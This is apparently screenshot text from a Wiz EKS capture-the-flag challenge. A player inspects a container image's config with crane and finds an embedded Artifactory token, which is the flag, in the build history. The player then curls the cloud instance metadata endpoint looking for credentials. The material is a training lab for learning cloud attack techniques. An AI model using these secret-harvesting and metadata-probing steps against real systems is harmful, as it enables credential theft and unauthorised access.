 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
GAMES
version     Print the version
Flags:
--allow-nondistributable-artifacts   Allow pushing non-distributable (foreign) layers
-h, --help   help for crane
--insecure   Allow image references to be fetched without TLS
--platform platform   Specifies the platform in the form os/arch[/variant][:osversion] (e.g. linux/amd64)
. (default all)
-v, --verbose   Enable debug logs
Use "crane [command] --help" for more information about a command.
root@wiz-eks-challenge:~# crane config 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1
c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01
{"architecture":"amd64","config":{"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["/bin/sle
ep","3133337"],"ArgsEscaped":true,"OnBuild":null},"created":"2023-11-01T13:32:07.782534085Z","history":[{"created":"2023-07-18
T23:19:33.538571854Z","created_by":"/bin/sh -c #(nop) ADD file:7e9002edaafd4e4579b65c8f0aaabde1aeb7fd3f8d95579f7fd3443cef785fd
1 in / "},{"created":"2023-07-18T23:19:33.655005962Z","created_by":"/bin/sh -c #(nop)  CMD [\"sh\"]","empty_layer":true},{"cre
ated":"2023-11-01T13:32:07.782534085Z","created_by":"RUN sh -c #ARTIFACTORY_USERNAME=challenge@eksclustergames.com ARTIFACTORY
_TOKEN=wiz_eks_challenge{the_history_of_container_images_could_reveal_the_secrets_to_the_future} ARTIFACTORY_REPO=base_repo /b
in/sh -c pip install setuptools --index-url intrepo.eksclustergames.com # buildkit # buildkit","comment":"buildkit.dockerfile.
v0"},{"created":"2023-11-01T13:32:07.782534085Z","created_by":"CMD [\"/bin/sleep\" \"3133337\"]","comment":"buildkit.dockerfil
e.v0","empty_layer":true}],"os":"linux","rootfs":{"type":"layers","diff_ids":["sha256:3d24ee258efc3bfe4066a1a9fb83febf6dc0b154
8dfe896161533668281c9f4f","sha256:9057b2e37673dc3d5c78e0c3c5c39d5d0a4cf5b47663a4f50f5c6d56d8fd6ad5"]}}root@wiz-eks-challenge:~
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/
dynamic
meta-data
user-dataroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/user-data
{}root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/user-^C
root@wiz-eks-challenge:~#